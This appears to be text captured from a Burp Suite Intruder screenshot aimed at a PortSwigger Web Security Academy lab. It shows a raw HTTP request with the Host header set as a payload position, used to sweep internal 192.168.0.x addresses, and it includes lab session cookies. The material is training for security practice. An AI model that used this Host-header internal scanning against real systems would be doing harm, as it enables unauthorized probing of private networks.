 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ac600ed032b48fec0f6e73800f900d9.web-security-academy.net Update Host header to match target
1 GET / HTTP/1.1
2 Host: 192.168.0.§0§
3 Cookie: _lab=
46%7cMCwCFC4eYi8jXVaLoEAHmUvqwlEiU6rdAhQuze6di%2f0APdKPWEXHFcu8VfsBUgW8cMj5ff6teNX4ZD2zEaJeeu4iEGyPucNlHr1Q
nECUruOvisvp4BpW1BzFfBnwYEcBpyhOWfdwyX6zRu3K%2b127z4lWZNTLjEIvpV1RwGOBxA9XUpM%3d; session=
XKVYFfFv9C2TH2YiwwirBh35qhAssGtw
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8